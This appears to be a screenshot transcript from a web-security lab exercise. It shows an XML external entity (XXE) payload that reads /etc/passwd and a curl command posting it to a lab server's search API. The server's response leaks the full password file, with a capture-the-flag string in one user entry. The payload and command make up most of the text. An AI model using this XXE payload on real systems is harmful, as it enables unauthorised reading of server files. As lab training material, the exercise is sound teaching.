 ~/Desktop/oldwasdat-example.xml - Mousepad
File Edit Search View Document Help
1 <?xml version="1.0" encoding="UTF-8"?>
2
3 <!DOCTYPE foo [
4 <!ENTITY xxe SYSTEM "file:///etc/passwd">
5 ]>
6 <search>
7 &xxe;
8 </search>
9
kali@kali-vle: ~/Desktop
File Actions Edit View Help
(kali㉿kali-vle)-[~/Desktop]
$ curl -v -X POST http://wasdat.fi:8080/api/articles/custom-search -H "Content-Type: text/xml" --data "@oldwasdat-
example.xml"
Note: Unnecessary use of -X or --request, POST is already inferred.
* Host wasdat.fi:8080 was resolved.
* IPv6: (none)
* IPv4: 192.168.1.100
* Trying 192.168.1.100:8080...
* Connected to wasdat.fi (192.168.1.100) port 8080
* using HTTP/1.x
> POST /api/articles/custom-search HTTP/1.1
> Host: wasdat.fi:8080
> User-Agent: curl/8.11.1
> Accept: */*
> Content-Type: text/xml
> Content-Length: 122
>
* upload completely sent off: 122 bytes
< HTTP/1.1 200 OK
< Server: nginx/1.19.6
< Date: Sun, 09 Mar 2025 17:29:13 GMT
< Content-Type: text/html; charset=utf-8
< Content-Length: 1064
< Connection: keep-alive
< Access-Control-Allow-Origin: http://0.0.0.0:4000
< Vary: Origin
< Access-Control-Allow-Origin: *
<
<?xml version="1.0" ?><search/><search/> root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
wasflag:x:1000:1000:WasFlag5_1{NicelyDone_NowGoAndLaunchRockets}:/home/wasflag:/bin/sh
* Connection #0 to host wasdat.fi left intact
<search/>